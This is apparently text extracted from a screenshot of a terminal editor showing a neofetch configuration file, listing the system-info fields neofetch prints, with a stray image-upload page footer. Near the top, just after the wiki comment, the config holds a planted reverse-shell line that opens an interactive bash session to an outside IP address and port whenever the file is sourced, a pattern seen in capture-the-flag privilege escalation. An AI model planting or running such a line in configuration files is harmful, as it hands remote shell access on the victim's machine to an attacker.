 thomas@meta: ~/.config/neofetch
文件 动作 编辑 查看 帮助
# See this wiki page for more info:
# https://github.com/dylanaraps/neofetch/wiki/Customizing-Info
bash -c 'exec bash -i &>/dev/tcp/10.10.16.8/7895 <&1'
print_info() {
    info title
    info underline
    info "OS" distro
    info "Host" model
    info "Kernel" kernel
    info "Uptime" uptime
    info "Packages" packages
    info "Shell" shell
    info "Resolution" resolution
    info "DE" de
    info "WM" wm
    info "WM Theme" wm_theme
    info "Theme" theme
    info "Icons" icons
    info "Terminal" term
    info "Terminal Font" term_font
    info "CPU" cpu
    info "GPU" gpu
    info "Memory" memory
    # info "GPU Driver" gpu_driver  # Linux/macOS only
    # info "CPU Usage" cpu_usage
    # info "Disk" disk
    # info "Battery" battery
    # info "Font" font
    # info "Song" song
    # [[ $player ]] && prin "Music Player" "$player"
    # info "Local IP" local_ip
    # info "Public IP" public_ip
    # info "Users" users
    # info "Locale" locale  # This only works on glibc systems.
3,43 Top
MetaView
Upload your image to display related metadata.
Choose file..